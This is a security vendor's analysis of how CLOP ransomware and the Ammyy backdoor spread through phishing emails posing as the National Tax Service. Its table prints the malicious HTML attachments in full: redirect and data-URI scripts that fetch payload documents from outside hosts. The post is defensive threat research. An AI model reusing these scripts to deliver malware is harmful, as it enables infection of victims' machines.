CLOP Ransomware Is Distributed in Various Format


AhnLab ASEC has pointed out on our blog that same certificate is utilized for distribution process of Ammyy, Ammyy backdoor and CLOP ransomware. In this article, we would like to give a comprehensive view from distribution to the infection. Figure 1 below outlines the general structure of ransomware flow, which already seems complicated

Figure 1 – Flow chart
CLOP ransomware has been distributed since early February 2019 by attaching malicious document. On May 30, we detected that the ransomware masqueraded as the email from National Tax Service and attached HTML file, not document with the content prompting users to execute. It means that as Figure 1 above, one more process was added to the front of the flow chart.
As shown in Table 1 below, the code structure inside HTML is constantly modified. This may be attacker’s continued effort to bypass AhnLab’s detection pattern that is being constantly updated.
| Date | Content of HTML Script | Description |
| May 30 | <html> <head> <title>Downloading, please wait…</title> </head> <body> <script> var url= “hxxp://homeone.co.kr/eTaxInvoice_476543853.xls”; window.location = url; </script> </body> </html> | Redirect to malicious XLS download path |
| June 3 | <!– saved from url=(0022)http://internet.e-mail –> <!DOCTYPE html> <html> <head> <meta charset=”UTF-8″> <title>Downloading…</title> </head> <body> <script> var url= “hxxp://waiireme.com/20190706_983782.xls“; window.location = url; </script> </body> </html> | Insert annotation to delete script execution warning |
| June 5 (1) | <script> var someb64data = “0M8R4KGxGuEAAAAAAAAAAAAAAAAAAAAAPgADAP7 … (omitted)… AAAAAAAAAAAA”; var link = document.createElement(“a”); link.download = “1.xls”; // Construct the uri var uri = ‘data:application/vnd.ms-excel;charset=utf-8;base64,’ + someb64data; link.href = uri; document.body.appendChild(link); link.click(); // Cleanup the DOM document.body.removeChild(link); </script> </html> | Instead of URL in html document, include excel object downloading Ammyy malware |
| June 5 (2) | <html> <head> <meta http-equiv=”refresh” content=”1; URL=hxxp://www.ma.mctv.ne.jp/~blanc/C758935.xls”> <title>Downloading …</title> </head> <body> Downloading … </body> </html> | Write HTML document title in Korean and use refresh tag (http-equiv=“refresh”) |
| June 18 | <head> <meta http-equiv=”refresh” content=”0; URL=hxxp://staler.se/I1806201911266473.doc” /> </head> <body> Downloading… </body> | Modify refresh time to 0 sec and change the xls document to doc document |
| June 20 | <head> <meta http-equiv=”refresh” content=”0; URL=hxxp://nanepashemet.com/20.06.2019_781.37.xls” /> </head> <h2>Downloading… Please wait.</h2> | Usage and time of refresh tag is unchanged, extension of URL path changed from doc to xls |
Once the HTML is run, additional malicious document is downloaded. It downloads Excel or Word file depending on circumstances. It uses macro with VBA code or XLM macro code in hidden macro sheet.
Documents distributed in various format ultimately download an additional file. It downloads ‘Ammyy downloader’, not Ammyy backdoor directly. The downloader is distributed in not just PE but also MSI format. The MSI file utilizes msiexec.exe which is a normal Windows file to execute the installer. Once the file is executed, it downloads encoded Ammyy backdoor and decrypts based on RC4 algorithm using a key hard-coded differently per file. Decrypted PE is saved as C:\ProgramData\Nugets\wsus.exe.
This decrypted PE file is the Ammyy backdoor file. A detailed process can hardly be identified since the later process can be checked only if backdoor communication takes place. However, from the evidence that Ammyy backdoor and CLOP ransomware are spotted from system and both use the same certificate, it can be speculated that CLOP ransomware is spread via Ammyy backdoor.
AhnLab is continuously analyzing the Ammyy backdoor distribution as well as the flow leading to CLOP ransomware. We will keep updating the newly found aspect of the ransomware on our blog post.
AhnLab detects CLOP ransomware and related factors under the following aliases:
HTML/AmmyyRat.S1~S4
HTML/Redirect
VBA/AMMacro.S1~S8
MSOffice/Xprocess
BinImage/Agent
Backdoor/Win32.Flawedammyy
Backdoor/Win32.Agent
(and more)